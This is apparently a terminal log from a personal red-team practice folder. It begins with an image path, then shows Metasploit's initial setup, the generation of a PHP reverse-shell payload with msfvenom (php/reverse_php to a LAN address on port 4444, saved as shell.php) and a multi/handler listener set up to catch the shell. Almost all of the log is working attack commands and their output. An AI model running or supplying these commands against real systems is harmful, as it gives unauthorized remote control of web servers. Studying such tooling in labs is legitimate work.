 ** Welcome to Metasploit Framework Initial Setup **
Please answer a few questions to get started.
Would you like to use and setup a new database (recommended)?
Please answer yes or no.
Would you like to use and setup a new database (recommended)? no
** Metasploit Framework Initial Setup Complete **
[-] No platform was selected, choosing Msf::Module::Platform::PHP from the payload
[-] No arch selected, selecting arch: php from the payload
Error: One or more options failed to validate: LHOST.
(base) daniel@soi:~/Documents/PROJECTS/Red_Team$ hostname -I
192.168.0.31
(base) daniel@soi:~/Documents/PROJECTS/Red_Team$ msfvenom -p php/reverse_php LHOST=192.168.0.31 LPORT=4444 -o shell.php
[-] No platform was selected, choosing Msf::Module::Platform::PHP from the payload
[-] No arch selected, selecting arch: php from the payload
No encoder specified, outputting raw payload
Payload size: 3002 bytes
Saved as: shell.php
(base) daniel@soi:~/Documents/PROJECTS/Red_Team$ msfconsole
use multi/handler
set PAYLOAD php/reverse_php
set LHOST 192.168.0.31
set LPORT 4444
exploit
This copy of metasploit-framework is more than two weeks old.
Consider running 'msfupdate' to update to the latest version.